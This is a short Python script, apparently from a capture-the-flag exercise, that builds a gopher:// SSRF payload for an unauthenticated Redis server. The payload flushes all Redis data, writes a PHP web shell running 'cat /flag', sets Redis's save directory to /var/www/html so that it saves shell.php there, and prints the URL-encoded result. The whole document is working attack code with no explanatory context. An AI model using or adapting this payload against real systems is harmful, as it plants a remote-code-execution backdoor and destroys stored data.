 1 import urllib
2 protocol="gopher://"
3 ip="173.97.195.11"
4 port="6379"
5 shell="\n\n<?php system('cat /flag');?>\n\n"
6 filename="shell.php"
7 path="/var/www/html"
8 passwd=""
9 cmd=["flushall",
10 "set 1 {}".format(shell.replace(" ","${IFS}")),
11 "config set dir {}".format(path),
12 "config set dbfilename {}".format(filename),
13 "save"
14 ]
15 if passwd:
16 cmd.insert(0,"AUTH {}".format(passwd))
17 payload=protocol+ip+":"+port+"/_"
18 def redis_format(arr):
19 CRLF="\r\n"
20 redis_arr = arr.split(" ")
21 cmd=""
22 cmd+="*"+str(len(redis_arr))
23 for x in redis_arr:
24 cmd+=CRLF+"$"+str(len((x.replace("${IFS}"," "))))+CRLF+x.replace("${IFS}"," ")
25 cmd+=CRLF
26 return cmd
27
28 if __name__=="__main__":
29 for x in cmd:
30 payload += urllib.parse.quote(redis_format(x))
31 print(payload)